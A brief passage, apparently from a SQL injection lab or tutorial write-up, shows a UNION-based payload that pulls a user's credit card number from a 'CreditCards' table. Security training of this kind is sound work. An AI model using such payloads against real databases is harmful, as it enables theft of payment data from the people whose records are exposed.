 We can now exploit the SQLi vulnerability to retrieve the credit
card associated with a username.
Our payload is:
</>
9999 UNION ALL SELECT cc_num FROM CreditCards WHERE user_id=1